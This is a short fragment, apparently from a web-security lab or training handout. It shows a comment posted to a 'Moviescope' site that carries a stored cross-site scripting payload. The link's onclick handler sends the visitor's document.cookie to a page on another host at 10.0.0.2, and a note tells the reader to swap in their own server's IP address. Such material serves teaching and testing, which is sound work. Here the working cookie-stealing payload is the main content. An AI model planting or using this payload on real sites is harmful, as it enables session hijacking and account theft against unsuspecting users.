 sam says:
Hello, Moviescope users
9/6/2014 2:26:38 PM
Replace this IP addres with
the IP address of machine
where website is hosted.
Leave a Comment
<a onclick="document.location='http://10.0.0.2
/GoodShopping
/Default.aspx?cookie='+escape(document.cookie);"
href="#"> Please click here to visit website </a>
Comment
Submit Comment